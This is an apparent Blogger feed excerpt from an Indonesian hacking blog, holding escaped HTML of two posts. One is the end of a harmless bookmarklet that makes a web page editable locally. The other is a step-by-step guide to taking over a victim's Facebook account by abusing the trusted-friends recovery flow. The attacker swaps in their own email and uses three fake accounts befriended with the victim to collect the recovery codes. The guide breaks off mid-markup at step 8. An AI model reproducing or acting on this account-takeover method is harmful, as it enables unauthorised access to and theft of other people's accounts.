kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan 